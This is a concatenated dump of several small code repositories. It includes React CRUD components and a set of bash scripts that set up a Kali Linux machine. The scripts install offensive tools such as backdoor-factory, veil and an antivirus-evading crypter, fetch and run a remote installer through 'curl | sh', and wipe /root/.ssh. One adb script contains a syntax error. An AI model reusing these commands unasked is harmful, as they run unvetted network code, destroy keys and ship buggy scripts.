public StackSelect(YAIHelpGUI gui, ItemStack slot) {
super(gui);
this.slot = slot;
}
public ItemStack getSlot() {
return slot;
}
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof StackSelect)) {
return false;
}
if (!super.equals(o)) {
return false;
}
StackSelect select = (StackSelect) o;
return ItemStack.areItemStacksEqual(slot, select.slot);
}
@Override
public int hashCode() {
return Objects.hash(super.hashCode(), slot);
}
@Override
public String toString() {
return "HelpGuiEvent.StackSelect{" + gui + ", " + slot + '}';
}
}
}
<file_sep>package yellowsquid.yetanotheritem.recipe;
import org.xml.sax.ErrorHandler;
import org.xml.sax.SAXException;
import org.xml.sax.SAXParseException;
import yellowsquid.yetanotheritem.YetAnotherItem;
class YAIDOMErrorHandler implements ErrorHandler {
@Override
public void warning(SAXParseException exception) throws SAXException {
YetAnotherItem.logWarn("Issue when parsing file.");
YetAnotherItem.logWarn(exception.getMessage());
}
@Override
public void error(SAXParseException exception) throws SAXException {
YetAnotherItem.logError("Issue when parsing file.");
YetAnotherItem.logError(exception.getMessage());
}
@Override
public void fatalError(SAXParseException exception) throws SAXException {
YetAnotherItem.logError("Issue when parsing file.");
throw exception;
}
}
| c42376c99ae095728c10873f018be56edeb73477 | [
"Java"
] | 11 | Java | yellow-squid/YetAnotherItem | 700872154b1aba62a3bea8d3857ef5883a2f6bb3 | a60468e9d0362ccaf24418b1c3f96953760001b6 | |
refs/heads/master | <file_sep>self.__precacheManifest = (self.__precacheManifest || []).concat([
{
"revision": "b4a2f5119fdcb249a439c0dbd6f8cb3e",
"url": "/index.html"
},
{
"revision": "a1f1c3bc54aedfed8059",
"url": "/static/css/2.b756e824.chunk.css"
},
{
"revision": "b4a058978786ed49abc9",
"url": "/static/css/main.bde5a17c.chunk.css"
},
{
"revision": "a1f1c3bc54aedfed8059",
"url": "/static/js/2.6437bf2f.chunk.js"
},
{
"revision": "68eb484dce045119a52132a8eb902e52",
"url": "/static/js/2.6437bf2f.chunk.js.LICENSE.txt"
},
{
"revision": "b4a058978786ed49abc9",
"url": "/static/js/main.65e388f1.chunk.js"
},
{
"revision": "3ff5d6fb19a2b7a4acf2",
"url": "/static/js/runtime-main.8b39ddf8.js"
}
]); | 08fe236e559354eb755f19b2a92c9c8e8e580fb4 | [
"JavaScript"
] | 1 | JavaScript | rohanmandal99/covid-19-tracker | f09ab8da9f0ea2ececd55c268bc4e646dfcf9a0e | 53db57783e9f51932df1d05c9e0dba754b598a8c | |
refs/heads/main | <repo_name>tauseef89/React-CRUD<file_sep>/src/admin/Products.js
import React, {useEffect, useState} from 'react'
import Wrapper from './Wrapper'
import { Link } from 'react-router-dom'
function Products() {
const [products, setProducts] = useState([])
useEffect(() => {
fetch('http://localhost:3004/products')
.then(res => res.json())
.then(data => setProducts(data))
}, [])
const del = (id) => {
fetch(`http://localhost:3004/products/${id}`, {
method: 'DELETE'
});
setProducts(products.filter(p => p.id !== id));
}
return (
<Wrapper>
<Link to='/admin/products/create' className='btn'>Add Product</Link>
<table>
<thead>
<tr>
<th>#Id</th>
<th>Title</th>
<th>Image</th>
<th>Actions</th>
</tr>
</thead>
<tbody>
{products.map(p => {
return (
<tr key={p.id}>
<td>{p.id}</td>
<td>{p.title}</td>
<td><img src={p.image} alt={p.title} width="90" /></td>
<td>
<Link to={`/admin/products/${p.id}/edit`} className='btn'>Edit</Link>
<button onClick={() => del(p.id)}>Delete</button>
</td>
</tr>
)
})}
</tbody>
</table>
</Wrapper>
)
}
export default Products
<file_sep>/src/admin/ProductCreate.js
import React, { useState } from 'react'
import { useHistory } from 'react-router-dom';
import Wrapper from './Wrapper'
function ProductCreate() {
const [title, setTitle] = useState('');
const [image, setImage] = useState('');
const history = useHistory();
const submit = (e) => {
e.preventDefault();
fetch('http://localhost:3004/products', {
method: 'POST',
headers: {"Content-type": "application/json"},
body: JSON.stringify({ title, image })
}).then(() => history.push('/admin/products'));
}
return (
<Wrapper>
<form onSubmit={submit}>
<label>Title</label>
<input type="text" name="title"
onChange={e => setTitle(e.target.value)}
/>
<label>Image</label>
<input type="text" name="image"
onChange={e => setImage(e.target.value)}
/>
<button type="submit">Add Product</button>
</form>
</Wrapper>
)
}
export default ProductCreate
<file_sep>/src/admin/Wrapper.js
import React from 'react'
import Nav from './components/Nav'
import SideBar from './components/SideBar'
function Wrapper(props) {
return (
<>
<Nav />
<div class="wrraper">
<div class="left-content">
<SideBar />
</div>
<div class="right-content">
{props.children}
</div>
</div>
</>
)
}
export default Wrapper
| 4b6a49aa590bf5dffc55c847864916da8737d6cc | [
"JavaScript"
] | 3 | JavaScript | tauseef89/React-CRUD | 265f939de8d9144fa31f251cefca27c864b543c2 | b2633dcf75b397d754921f9a40e56b80f7ef71ff | |
refs/heads/master | <file_sep>#!/bin/bash
##### Install axel
apt-get -y install axel
#--- Setup alias
grep -q 'alias axel="axel -a"' /root/.bash_aliases || echo 'alias axel="axel -a"' >> /root/.bash_aliases
#source /root/.bashrc
<file_sep>#!/bin/bash
##### Install OP packers
apt-get -y install upx-ucl #wget http://upx.sourceforge.net/download/upx309w.zip -P /usr/share/packers/ && unzip -o -d /usr/share/packers/ /usr/share/packers/upx309w.zip && rm -f /usr/share/packers/upx309w.zip
mkdir -p /usr/share/packers/
wget "http://www.eskimo.com/~scottlu/win/cexe.exe" -P /usr/share/packers/
wget "http://www.farbrausch.de/~fg/kkrunchy/kkrunchy_023a2.zip" -P /usr/share/packers/ && unzip -o -d /usr/share/packers/ /usr/share/packers/kkrunchy_023a2.zip && rm -f /usr/share/packers/kkrunchy_023a2.zip
#--- Setup hyperion
unzip -o -d /usr/share/windows-binaries/ /usr/share/windows-binaries/Hyperion-1.0.zip
#rm -f /usr/share/windows-binaries/Hyperion-1.0.zip
i686-w64-mingw32-g++ -static-libgcc -static-libstdc++ /usr/share/windows-binaries/Hyperion-1.0/Src/Crypter/*.cpp -o /usr/share/windows-binaries/Hyperion-1.0/Src/Crypter/bin/crypter.exe
ln -s /usr/share/windows-binaries/Hyperion-1.0/Src/Crypter/bin/crypter.exe /usr/share/windows-binaries/Hyperion-1.0/crypter.exe
<file_sep>#!/bin/sh
xhost + #turns off access control list for x
<file_sep>#!/bin/bash
################ common header identical except for usage, getopts etc #########################################################################################################
Usage() {
cat <<EOF
usage: ${0##*/} [options] distro dir
Currently this script takes three options
and 1 argument
-d < distro >
-d <kali|stable|unstable|testing|ubuntu>
-n <no modding> do not mod the pakage just
build
-i < include the built packages into your
custom repo>
-g < building from git sources >
This script uses pbuilder and reprepro
to build the package in the current dir
result is found at the location
specified in aaa-master-configure
as aaa_build_result
EOF
}
if [[ $1 = @(-h|--help) ]]; then
Usage
exit 1
fi
#source common functions
if [[ -r /usr/bin/aaa-common-functions ]]; then
. /usr/bin/aaa-common-functions
if [[ ! $? -eq 0 ]]; then
echo " failed to source common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
else
echo " failed to find common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
#source settings
if [ -r $HOME/.aaa_settings ]; then
Info "found a settings file.. reading it"
. $HOME/.aaa_settings
fi
#source config
if [ -r /etc/aaa-master-config ]; then
Info "found my master config file.. reading it"
. /etc/aaa-master-config
if [ -r $HOME/.aaa-local-config ]; then
Info "found a local settings file.. reading it"
. $HOME/.aaa-local-config
fi
else
Fuck "Failed to find master settings file quitting"
exit 1
fi
#setup working dirs
CleanMyBuildArea
# Memstat.sh is a shell script that calculates linux memory usage for each program / application.
# Script outputs shared and private memory for each program running in linux. Since memory calculation is bit complex,
# this shell script tries best to find more accurate results. Script use 2 files ie /proc//status (to get name of process)
# and /proc//smaps for memory statistic of process. Then script will convert all data into Kb, Mb, Gb.
# Also make sure you install bc command.
#Source : http://www.linoxide.com/linux-shell-script/linux-memory-usage-program/
#Parent : http://www.linoxide.com/guide/scripts-pdf.html
# Make sure only root can run our script
[[ "$(id -u)" != "0" ]] && Fuck "This script must be run as root"
### Functions
#This function will count memory statistic for passed PID
get_process_mem ()
{
PID=$1
#we need to check if 2 files exist
if [ -f /proc/$PID/status ];
then
if [ -f /proc/$PID/smaps ];
then
#here we count memory usage, Pss, Private and Shared = Pss-Private
Pss=`cat /proc/$PID/smaps | grep -e "^Pss:" | awk '{print $2}'| paste -sd+ | bc `
Private=`cat /proc/$PID/smaps | grep -e "^Private" | awk '{print $2}'| paste -sd+ | bc `
#we need to be sure that we count Pss and Private memory, to avoid errors
if [ x"$Rss" != "x" -o x"$Private" != "x" ];
then
let Shared=${Pss}-${Private}
Name=`cat /proc/$PID/status | grep -e "^Name:" |cut -d':' -f2`
#we keep all results in bytes
let Shared=${Shared}*1024
let Private=${Private}*1024
let Sum=${Shared}+${Private}
echo -e "$Private + $Shared = $Sum \t $Name"
fi
fi
fi
}
#this function make conversion from bytes to Kb or Mb or Gb
convert()
{
value=$1
power=0
#if value 0, we make it like 0.00
if [ "$value" = "0" ];
then
value="0.00"
fi
#We make conversion till value bigger than 1024, and if yes we divide by 1024
while [ $(echo "${value} > 1024"|bc) -eq 1 ]
do
value=$(echo "scale=2;${value}/1024" |bc)
let power=$power+1
done
#this part get b,kb,mb or gb according to number of divisions
case $power in
0) reg=b;;
1) reg=kb;;
2) reg=mb;;
3) reg=gb;;
esac
echo -n "${value} ${reg} "
}
#if argument passed script will show statistic only for that pid, of not � we list all processes in /proc/ #and get statistic for all of them, all result we store in file /tmp/res
if [ $# -eq 0 ]
then
pids=`ls /proc | grep -e [0-9] | grep -v [A-Za-z] `
for i in $pids
do
get_process_mem $i >> "$aaa_work_dir/res"
done
else
get_process_mem $1>> "$aaa_work_dir/res"
fi
#This will sort result by memory usage
cat "$aaa_work_dir/res" | sort -gr -k 5 > "$aaa_work_dir/res2"
#this part will get uniq names from process list, and we will add all lines with same process list
#we will count nomber of processes with same name, so if more that 1 process where will be
# process(2) in output
for Name in `cat "$aaa_work_dir/res2" | awk '{print $6}' | sort | uniq`
do
count=`cat "$aaa_work_dir/res2" | awk -v src=$Name '{if ($6==src) {print $6}}'|wc -l| awk '{print $1}'`
if [ $count = "1" ];
then
count=""
else
count="(${count})"
fi
VmSizeKB=`cat "$aaa_work_dir/res2" | awk -v src=$Name '{if ($6==src) {print $1}}' | paste -sd+ | bc`
VmRssKB=`cat "$aaa_work_dir/res2" | awk -v src=$Name '{if ($6==src) {print $3}}' | paste -sd+ | bc`
total=`cat "$aaa_work_dir/res2" | awk '{print $5}' | paste -sd+ | bc`
Sum=`echo "${VmRssKB}+${VmSizeKB}"|bc`
#all result stored in "$aaa_work_dir/res3 file"
echo -e "$VmSizeKB + $VmRssKB = $Sum \t ${Name}${count}" >>"$aaa_work_dir/res3"
done
#this make sort once more.
cat "$aaa_work_dir/res3" | sort -gr -k 5 | uniq > "$aaa_work_dir/res"
#now we print result , first header
echo -e "Private \t + \t Shared \t = \t RAM used \t Program"
#after we read line by line of temp file
while read line
do
echo $line | while read a b c d e f
do
#we print all processes if Ram used if not 0
if [ $e != "0" ]; then
#here we use function that make conversion
echo -en "`convert $a` \t $b \t `convert $c` \t $d \t `convert $e` \t $f"
echo ""
fi
done
done < "$aaa_work_dir/res"
#this part print footer, with counted Ram usage
echo "--------------------------------------------------------"
echo -e "\t\t\t\t\t\t `convert $total`"
echo "========================================================"
# we clean temporary file
[[ -f "$aaa_work_dir/res" ]] && rm -f "$aaa_work_dir/res"
[[ -f "$aaa_work_dir/res2" ]] && rm -f "$aaa_work_dir/res2"
[[ -f "$aaa_work_dir/res3" ]] && rm -f "$aaa_work_dir/res3"
<file_sep>#!/bin/bash
Usage() {
cat <<EOF
usage: ${0##*/} [options] < name of boot.img fle.. defaults to boot.img> < name of file to edit defaults to init.rc >
-t < leave temp dirs on exit >
-x just recompress
-c do not recompress on exit
EOF
}
if [[ $1 = @(-h|--help) ]]; then
Usage
exit 1
fi
#source common functions
if [[ -r /usr/bin/aaa-common-functions ]]; then
. /usr/bin/aaa-common-functions
if [[ ! $? -eq 0 ]]; then
echo " failed to source common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
else
echo " failed to find common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
# get options and arguments http://wiki.bash-hackers.org/howto/getopts_tutorial
while getopts ":tcx" opt; do
case $opt in
t) no_clean=1 ;;
x) just_compress=1 ;;
c) if [[ $just_compress -eq 1 ]]; then
Info " -x passed, hence -c makes no sense "
exit 1
else
no_recompress=1
fi ;;
esac
done
#shift the options and args out the way http://wiki.bash-hackers.org/howto/getopts_tutorial
shift $((OPTIND-1))
image_name=${1:-boot.img}
shift
edit_target=${1:-init.rc}
clean_up() {
rm -rf ramdisk
rm -f bootimg.cfg
rm -f initrd.img
rm -f zImage
}
if [[ $just_compress -eq 1 ]]; then
cd ramdisk
find . | cpio -o -H newc | gzip > ../initrd.img
cd ..
abootimg --create "$image_name"_new -k zImage -r initrd.img
[[ $no_clean -eq 1 ]] || clean_up
exit 0
fi
abootimg -x "$image_name"
mkdir ramdisk
cp initrd.img ramdisk/initrd.gz
cd ramdisk
gunzip -c initrd.gz | cpio -i
rm initrd.gz
rm ../initrd.img
nano "$edit_target"
if [[ $no_recompress -eq 1 ]]; then
Info "-c passed not recompressing"
else
find . | cpio -o -H newc | gzip > ../initrd.img
cd ..
abootimg --create "$image_name"_new -k zImage -r initrd.img
[[ $no_clean -eq 1 ]] || clean_up
fi
exit 0
<file_sep>#!/bin/bash
##### Install meld
apt-get -y install meld
#--- Configure meld
gconftool-2 --type bool --set /apps/meld/show_line_numbers true
gconftool-2 --type bool --set /apps/meld/show_whitespace true
gconftool-2 --type bool --set /apps/meld/use_syntax_highlighting true
gconftool-2 --type int --set /apps/meld/edit_wrap_lines 2
<file_sep>#!/bin/bash
##### Install tftp
#--- Client
apt-get -y install tftp
#--- Server
apt-get -y install atftpd
##### Install lynx
apt-get -y install lynx
##### Install p7zip
apt-get -y install p7zip
##### Install zip
apt-get -y install zip
##### Install pptp vpn support
apt-get -y install network-manager-pptp-gnome network-manager-pptp
##### Install the backdoor factory
apt-get -y install backdoor-factory
##### Install bully
apt-get -y install bully
##### Install seclist ~ http://bugs.kali.org/view.php?id=648
apt-get -y install seclists
##### Install unicornscan ~ http://bugs.kali.org/view.php?id=388
apt-get -y install unicornscan
<file_sep>#!/bin/bash
##### Setup ssh
rm -f /etc/ssh/ssh_host_*
rm -f /root/.ssh/*
ssh-keygen -A
ssh-keygen -b 4096 -t rsa -f /root/.ssh/id_rsa -P ""
#update-rc.d -f ssh remove; update-rc.d ssh enable # Enable SSH at startup
<file_sep>#!/bin/bash
##### Install openvas
apt-get -y install openvas
openvas-setup #<--- Doesn't automate
#--- Remove 'default' user (admin), and create a new admin user (root).
test -e /var/lib/openvas/users/admin && openvasad -c remove_user -n admin
test -e /var/lib/openvas/users/root || openvasad -c add_user -n root -r Admin #<--- Doesn't automate
<file_sep>#!/bin/bash
#
# ##################################################################
#
# If you don't pass it any argument, this script will check if
# there's a control (debian/control) file somewhere in the current
# directory, and if it's so, it'll install the build dependencies
# listed there.
#
# If it gets a single argument, and it's the name of a file, it will
# read it, supposing that each line contains the name of a package,
# and install the build dependencies for all those.
#
# Otherwise, if there is more than one argument, or the given argument
# isn't the name of an existing file, it will suppose that the each
# argument is the name of a package, and install the dependencies for
# all of them.
#source common functions
. /usr/bin/aaa-common-functions
if [ $# -eq 0 ]
then
#########################################################
# Install the dependencies for the source package the
# user is working on.
if [ -f ../debian/control ]; then
cd ..
elif [ ! -f ./debian/control ]; then
Info "\
Couldn't find file debian/control. You have to be inside the \
source directory of a Debian package or pass the name of the \
package(s) whose build dependencies you want to install in order \
to use this script."
exit 1
fi
filepath="`pwd`/debian/control"
missing_dependencies=$(dpkg-checkbuilddeps 2>&1)
if [ -z "$missing_dependencies" ]; then
Info "The build dependencies described in «$filepath» are already satisfied."
exit 0
fi
Info "ok going to simulate your packages installation with dpkg-checkbuilddeps, check shit !!"
Info "source = «$filepath» "
Info "$missing_dependencies"
Info "if your mixing repos between stable etc WATCH out results can be unpredictable"
MenuActive "q" "to quit, any other key to continue"
read -s -n1 aaatmpchr
if [[ $aaatmpchr == "q" ]]; then
exit 1
fi
aptitude -s install $(echo $missing_dependencies | awk -F: '{ print $3 }' | sed 's/([^)]*)//g' | sed 's/|\s[^\s]*//g')
#' <--- Fix to avoid Geanys markup breaking
Info "all cool ?????"
MenuActive "q" "to quit with a return of 0"
MenuActive "any other key" "to quit with a return of 1"
MenuActive "p" "to try to use pbuilder if installed on the system"
MenuActive "y" "to process the apt action"
Info "proceed with caution, pbuilder does this fully automatic"
Info "if not setup correctly it can and will fuck your system"
read -s -n1 aaatmpchr
if [[ $aaatmpchr == "y" ]]; then
aptitude install $(echo $missing_dependencies | awk -F: '{ print $3 }' | sed 's/([^)]*)//g' | sed 's/|\s[^\s]*//g')
#' <--- Fix to avoid Geanys markup breaking
exit 0
fi
if [[ $aaatmpchr == "p" ]]; then
if [[ -x /usr/lib/pbuilder/pbuilder-satisfydepends ]];then
Warn "proceed with caution, pbuilder does this fully automatic"
Warn "if not setup correctly it can and will fuck your system"
Warn "so its best you vcheck it functions correctly before proceeding"
MenuActive "y" "to proceed with pbuilder"
read -s -n1 aaatmpchr
if [[ $aaatmpchr == "y" ]]; then
/usr/lib/pbuilder/pbuilder-satisfydepends
else
exit 1
fi
else
axe_fuck "pbuilder not installed"
exit 1
fi
fi
[[ $aaatmpchr == "q" ]] && exit 0
exit 1
elif [ $# -eq 1 ]
then
#########################################################
# Check if the given argument is a file name, else
# continue after the if.
if [ -f $1 ]
then
packages=''
Info "you passsed the argument $1 you sure ?"
Info "q to quit, any other key to continue"
read -s -n1 aaatmpchr
if [[ $aaatmpchr == "q" ]]; then
exit 0
fi
Info "Installing the build dependencies for the following packages $1:"
while read line
do
echo $line
packages="$packages $line"
done < $1
echo
apt-get build-dep $packages
exit 0
fi
#########################################################
# All arguments should be package names, install
# their build dependencies.
echo -e -n "ok going to simulate your packages installation, check shit !!"
MenuActive "q" "to quit, any other key to continue"
read -s -n1 aaatmpchr
if [[ $aaatmpchr == "q" ]]; then
exit 0
fi
apt-get --simulate build-dep $*
Info "all cool ?????"
MenuActive "q" "to quit, any other key to continue"
read -s -n1 aaatmpchr
if [[ $aaatmpchr == "q" ]]; then
exit 0
fi
apt-get build-dep $*
fi
<file_sep>#!/bin/bash
##### Configure samba
#--- Create samba user
useradd -M -d /nonexistent -s /bin/false samba
#--- Use samba user
grep -q 'guest account =' /etc/samba/smb.conf
if [ $? -eq 0 ]; then sed -i 's/guest account = .*/guest account = samba/' /etc/samba/smb.conf; else sed -i 's/\[global\]/\[global\]\n guest account = samba/' /etc/samba/smb.conf; fi
#--- Create samba path and configure it
mkdir -p /var/samba/
chown -R samba:samba /var/samba/
chmod -R 0770 /var/samba/
#--- Setup samba paths
grep -q '\[shared\]' /etc/samba/smb.conf || echo -e '\n[shared]\n comment = Shared\n path = /var/samba/\n browseable = yes\n read only = no\n guest ok = yes' >> /etc/samba/smb.conf
#grep -q '\[www\]' /etc/samba/smb.conf || echo -e '\n[www]\n comment = WWW\n path = /var/www/\n browseable = yes\n read only = yes\n guest ok = yes' >> /etc/samba/smb.conf
#--- Check result
#service samba restart
#smbclient -L \\127.0.0.1 -N
#service samba stop
<file_sep>#!/bin/bash
##### Install nessus
#--- Get download link
xdg-open http://www.tenable.com/products/nessus/select-your-operating-system #wget "http://downloads.nessus.org/<file>" -O /tmp/nessus.deb # ***!!! Hardcoded version value
dpkg -i /usr/local/src/Nessus-*-debian6_i386.deb
#rm -f /tmp/nessus.deb
/opt/nessus/sbin/nessus-adduser #<--- Doesn't automate
xdg-open http://www.tenable.com/products/nessus/nessus-plugins/register-a-homefeed
#--- Check email
/opt/nessus/bin/nessus-fetch --register <key> #<--- Doesn't automate
service nessusd start
<file_sep>#!/bin/bash
##### Install htshells ~ http://bugs.kali.org/view.php?id=422
git clone git://github.com/wireghoul/htshells.git /usr/share/htshells/
##### Install veil ~ http://bugs.kali.org/view.php?id=421
apt-get -y install veil
##### Install mingw
apt-get -y install mingw-w64 binutils-mingw-w64 gcc-mingw-w64 mingw-w64-dev mingw-w64-tools
<file_sep># my alias for local test build
alias build='dpkg-buildpackage -us -uc -j$(( $(cat /proc/cpuinfo | grep processor | wc -l)+1 ))'
#debian dev, quilt aliases
alias dquilt="quilt --quiltrc=${HOME}/.quiltrc-dpkg"
complete -F _quilt_completion $_quilt_complete_opt dquilt
### tmux
alias tmux="tmux attach || tmux new"
### axel
alias axel="axel -a"
### screen
alias screen="screen -xRR"
### Directory navigation aliases
alias ..="cd .."
alias ...="cd ../.."
alias ....="cd ../../.."
alias .....="cd ../../../.."
### Extract file, example. "ex package.tar.bz2"
ex() {
if [[ -f $1 ]]; then
case $1 in
*.tar.bz2) tar xjf $1 ;;
*.tar.gz) tar xzf $1 ;;
*.bz2) bunzip2 $1 ;;
*.rar) rar x $1 ;;
*.gz) gunzip $1 ;;
*.tar) tar xf $1 ;;
*.tbz2) tar xjf $1 ;;
*.tgz) tar xzf $1 ;;
*.zip) unzip $1 ;;
*.Z) uncompress $1 ;;
*.7z) 7z x $1 ;;
*) echo $1 cannot be extracted ;;
esac
else
echo $1 is not a valid file
fi
}
### compress file, example. "comp package.tar.bz2 directory name"
comp() {
if [[ -f $1 ]]; then
case $1 in
*.tar.bz2) tar xjf $1 ;;
*.tar.gz) tar xzf $1 ;;
*.bz2) bunzip2 $1 ;;
*.rar) rar x $1 ;;
*.gz) gunzip $1 ;;
*.tar) tar xf $1 ;;
*.tbz2) tar xjf $1 ;;
*.tgz) tar xzf $1 ;;
*.zip) unzip $1 ;;
*.Z) uncompress $1 ;;
*.7z) 7z x $1 ;;
*) echo $1 cannot be extracted ;;
esac
else
echo $1 is not a valid file
fi
}
<file_sep>#!/bin/bash
Usage() {
cat <<EOF
usage: ${0##*/} [options]
-c remove all symlinks,restore
backups
EOF
}
if [[ $1 = @(-h|--help) ]]; then
Usage
exit 1
fi
bin_path="/usr/bin"
while getopts ':c' arg; do
case "$arg" in
c) clean=1 ;;
esac
done
if [[ ! clean -eq 1 ]]; then
for file in `find . -maxdepth 1 -mindepth 1 -type f -executable`; do
[[ ${file#./} == "aaa-linkup" ]] || ln -s -f "$(pwd)/${file#./}" "$bin_path/${file#./}"
done
cd ./conf
for file in `find . -type f`; do
case ${file#./} in
10_linux|40_custom) [[ -L "/etc/grub.d/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "/etc/grub.d/${file#./}" ;;
nvidia-kernel-common.conf) [[ -L "/etc/modprobe.d/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "/etc/modprobe.d/${file#./}" ;;
grub2.png) [[ -L "/boot/grub/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "/boot/grub/${file#./}" ;;
grub) [[ -L "/etc/default/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "/etc/default/${file#./}" ;;
#inittab|bash.bashrc|rc.local) [[ -L "/etc/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "/etc/${file#./}" ;;
xorg.conf) [[ -L "/etc/X11/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "/etc/X11/${file#./}" ;;
.bash_aliases|.bashrc|.quiltrc) [[ -L "$HOME/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "$HOME/${file#./}" ;;
sources.list) [[ -L "/etc/apt/${file#./}" ]] || ln -s -b --suffix=.aaa-backup "$(pwd)/${file#./}" "/etc/apt//${file#./}" ;;
esac
done
else
for file in `find . -maxdepth 1 -mindepth 1 -type f -executable`; do
rm -f "$bin_path/${file#./}" >/dev/null 2>&1
done
cd ./conf
for file in `find . -maxdepth 1 -mindepth 1 -type f`; do
case ${file#./} in
10_linux|40_custom) [[ -L "/etc/grub.d/${file#./}" ]] && rm -f "/etc/grub.d/${file#./}"
mv -f "/etc/grub.d/${file#./}.aaa-backup" "/etc/grub.d/${file#./}" >/dev/null 2>&1 ;;
nvidia-kernel-common.conf) [[ -L "/etc/modprobe.d/${file#./}" ]] && rm -f "/etc/modprobe.d/${file#./}"
mv -f "/etc/modprobe.d/${file#./}.aaa-backup" "/etc/modprobe.d/${file#./}" >/dev/null 2>&1 ;;
grub) [[ -L "/etc/default/${file#./}" ]] && rm -f "/etc/default/${file#./}"
mv -f "/etc/default/${file#./}.aaa-backup" "/etc/default/${file#./}" >/dev/null 2>&1 ;;
grub2.png) [[ -L "/boot/grub/${file#./}" ]] && rm -f "/boot/grub/${file#./}"
mv -f "/boot/grub/${file#./}.aaa-backup" "/boot/grub/${file#./}" >/dev/null 2>&1 ;;
#inittab|bash.bashrc|rc.local) [[ -L "/etc/${file#./}" ]] && rm -f "/etc/${file#./}"
# mv -f "/etc/${file#./}.aaa-backup" "/etc/${file#./}" >/dev/null 2>&1 ;;
xorg.conf) [[ -L "/etc/X11/${file#./}" ]] && rm -f "/etc/X11/${file#./}"
mv -f "/etc/X11/${file#./}.aaa-backup" "/etc/X11/${file#./}" >/dev/null 2>&1 ;;
.bash_aliases|.bashrc|.quiltrc) [[ -L "$HOME/${file#./}" ]] && rm -f "$HOME/${file#./}"
mv -f "$HOME/${file#./}.aaa-backup" "$HOME/${file#./}" >/dev/null 2>&1 ;;
sources.list) [[ -L "/etc/apt/${file#./}" ]] && rm -f "/etc/apt/${file#./}"
mv -f "/etc/apt/${file#./}.aaa-backup" "/etc/apt/${file#./}" >/dev/null 2>&1 ;;
esac
done
fi
<file_sep>#!/bin/bash
################ common header identical except for usage, getopts etc #########################################################################################################
Usage() {
cat <<EOF
usage: ${0##*/} [options] </path/to/pkg/dir>
checks packages on system.. bla bla
EOF
}
if [[ $1 = @(-h|--help) ]]; then
Usage
exit 1
fi
#source common functions
if [[ -r /usr/bin/aaa-common-functions ]]; then
. /usr/bin/aaa-common-functions
if [[ ! $? -eq 0 ]]; then
echo " failed to source common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
else
echo " failed to find common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
#source config
if [ -r /etc/aaa-master-config ]; then
Info "found my master config file.. reading it"
. /etc/aaa-master-config
if [ -r $HOME/.aaa-local-config ]; then
Info "found a local settings file.. reading it"
. $HOME/.aaa-local-config
fi
else
Fuck "Failed to find master config file quitting"
exit 1
fi
#source settings
if [ -r $HOME/.aaa_settings ]; then
Info "found a settings file.. reading it"
. $HOME/.aaa_settings
fi
for installed_pkg in $(dpkg-query -W | grep -v "kali" | awk '{print $1; }'); do
Info "checking package $installed_pkg"
found_one=$(apt-cache madison "$installed_pkg" | sed 's/http:\/\/http.kali.org\/kali\/ kali//' | sed 's/http:\/\/security.kali.org\/kali-security\/ kali//' | grep "kali")
if [[ ! -z $found_one ]]; then
Warn "the package $installed_pkg is present in the kali repos as a kali version"
Warn "but in your system the version is not the kali one"
quit_char=""
while [[ ! $quit_char == "q" ]]; do
Warn "$found_one"
MenuActive "v" "run apt-cache madison $installed_pkg"
MenuActive "a" "run aptitude versions $installed_pkg"
MenuActive "r" "run aptitude"
MenuActive "any other key" "to continue finding"
read -s -n1 _AXE_TMP_CHAR
case "$_AXE_TMP_CHAR" in
v|V) vdetail=$(apt-cache madison "$installed_pkg")
Info "$vdetail" ;;
a|A) adetail=$(aptitude versions $installed_pkg)
Info "$adetail" ;;
r|R) aptitude ;;
*) quit_char="q" ;;
esac
done
fi
done
<file_sep>#!/bin/bash
Usage() {
cat <<EOF
usage: ${0##*/}
EOF
}
if [[ $1 = @(-h|--help) ]]; then
Usage
exit 0
fi
#check eclipse bins present in default locations
if [[ ! -e /usr/share/android-sdk/platform-tools/adb ]]; then
echo "/usr/share/android-sdk/platform-tools/adb not present"
exit 1
fi
if [[ ! -e /usr/share/android-sdk/platform-tools/fastboot ]]; then
echo "/usr/share/android-sdk/platform-tools/fastboot not present"
exit 1
fi
if [[ ! -e /usr/bin/adb ]]; then
echo "/usr/bin/adb not present"
exit 1
fi
if [[ ! -e /usr/bin/fastboot ]]; then
echo "/usr/bin/fastboot not present"
exit 1
fi
if [[ -e /usr/bin/adb.debian]]; then
echo "/usr/bin/adb.debian already prsent present"
exit 1
fi
#android
#rename /sdk/adb to adb.sdk, and fastboot
mv /usr/share/android-sdk/platform-tools/adb /usr/share/android-sdk/platform-tools/adb.sdk
mv /usr/share/android-sdk/platform-tools/fastboot /usr/share/android-sdk/platform-tools/fastboot.sdk
#rename /etc/bin/adb to adb.debian, and fastboot
update-alternatives --install /usr/bin/adb adb /usr/bin/adb.debian 40 --slave /usr/bin/fastboot fastboot /usr/bin/adb.debian
update-alternatives --install /usr/bin/adb adb /usr/share/android-sdk/platform-tools/adb.sdk 60 --slave /usr/bin/fastboot fastboot /usr/share/android-sdk/platform-tools/fastboot.sdk
<file_sep>#!/bin/bash
##### Install filezilla
apt-get -y install filezilla
#--- Configure filezilla
filezilla & sleep 5; killall -w filezilla # Start and kill. Files needed for first time run
sed -i 's/^.*"Default editor".*/\t<Setting name="Default editor" type="string">2\/usr\/bin\/geany<\/Setting>/' /root/.filezilla/filezilla.xml
<file_sep>#!/bin/bash
##### Install zsh
apt-get -y install zsh git
#--- Setup oh-my-zsh
curl -s -L https://github.com/robbyrussell/oh-my-zsh/raw/master/tools/install.sh | sh
#--- Configure zsh
file=/root/.zshrc; [ -e $file ] && cp -n $file{,.bkup} #/etc/zsh/zshrc
grep -q interactivecomments /root/.zshrc || echo "setopt interactivecomments" >> /root/.zshrc
